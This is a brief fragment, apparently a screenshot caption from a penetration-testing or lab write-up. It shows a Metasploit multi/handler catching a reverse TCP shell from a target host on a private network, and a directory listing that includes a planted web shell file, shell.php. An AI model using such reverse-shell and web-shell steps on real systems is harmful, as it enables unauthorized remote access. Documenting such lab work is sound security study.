 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Command shell session 1 opened (192.168.1.90:4444 → 192.168.1.105:56000) at 2022-02-06 14:05:23
-0800
ls
passwd.dav
shell.php